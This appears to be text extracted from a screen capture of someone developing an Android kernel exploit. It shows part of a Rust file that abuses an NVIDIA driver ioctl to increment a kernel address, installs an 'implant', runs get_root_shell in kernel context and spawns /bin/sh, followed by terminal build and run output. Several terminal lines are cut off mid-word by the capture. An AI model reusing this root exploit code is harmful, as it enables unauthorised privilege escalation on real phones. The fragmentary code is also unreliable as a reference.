 *1 *2 *3 *4 *5 *6 *7 *8 *9 []= main.rs (~/android/motorola/thrower/src) - VIM
214
215 // Invoke the ioctl() to incremente `increment_addr` by 1
216 ioctl(nvos.as_raw_fd(),
217 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
218 }
219 }
220
221 fn main() -> io::Result<()> {
222 // Install the implant via the exploit
223 let mut implant = Implant::new()?;
224
225 // Set to `true` to get a root shell
226 if false {
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(get_root_shell));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh")
234 .spawn().unwrap().wait().unwrap();
235 }
236 }
237
238 if true {
239 // Root the phone so we can lock memory
240 unsafe { implant.run_as_kernel(get_root_shell); }
241
242 let kret = unsafe {
243 implant.run_as_kernel(snapshot_device)
244 };
245 print!("Kret {:#x} {}\n", kret, kret);
246
247 let mut data = vec![0u8; 1000 * 1024 * 1024];
248 return Ok(());
249
250 data.iter_mut().for_each(|x| {
251 unsafe {
252 std::ptr::write_volatile(x, 0x41u8);
253 }
254 });
255
256 let kret = unsafe {
257 implant.run_as_kernel(snapshot_device)
258 };
259 print!("Kret {:#x} {}\n", kret, kret);
260
261 /*
262 // Get the registers from the trampoline snapshot location
263 let regs = unsafe {
264 *(implant.trampoline.trampoline[8..][..8 * 16]
"src/main.rs" 354L, 10770C written 248,22 70%
pleb@gamey ~/an
pleb@gamey ~/an
Compiling th
Finished re
thrower_strippe
Implant already
Kret 0xffffffff
Kret 0xffffffff
pleb@gamey ~/an
Compiling th
error[E0133]: c
--> src/main
|
240 | i
|
= note: con
fined behavior
error: aborting
For more information about this error, try `rustc --explain E0133`.
error: could not compile `thrower`.
To learn more, run the command again with --verbose.
make: *** [Makefile:2: all] Error 101
pleb@gamey ~/android/motorola/thrower $ make run
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.62s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.346s)
Implant already installed: true
Kret 0xffffffff 4294967295
Kret 0xffffffff 4294967295
pleb@gamey ~/android/motorola/thrower $ man mlockall
pleb@gamey ~/android/motorola/thrower $ make run
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
error: expected one of `.`, `;`, `?`, `}`, or an operator, found `data`
--> src/main.rs:250:9
|
248 | return Ok(())
| - expected one of `.`, `;`, `?`, `}`, or an operator
249 |
250 | data.iter_mut().for_each(|x| {
| ^^^^ unexpected token
error: aborting due to previous error
error: could not compile `thrower`.
To learn more, run the command again with --verbose.
make: *** [Makefile:2: all] Error 101
pleb@gamey ~/android/motorola/thrower $